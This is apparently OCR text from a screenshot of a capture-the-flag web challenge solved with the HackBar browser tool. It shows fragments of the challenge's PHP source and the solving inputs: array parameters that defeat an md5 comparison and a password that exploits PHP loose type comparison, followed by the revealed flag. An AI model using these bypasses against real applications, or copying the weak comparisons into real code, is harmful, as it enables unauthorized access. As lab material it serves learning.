 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://f0fafcad-
fed0-40f3-90fb-
3215ade509e7.node3.buuoj.cn
/?id[]=1&gg[]=2
Auto-Pwn
Enable Post Data
passwd=1234567a
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_G
$gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $pa
(!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can
'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{2f9c7f94-18f8-44b7-9d0c-43679c228544}"
?> By Retr_0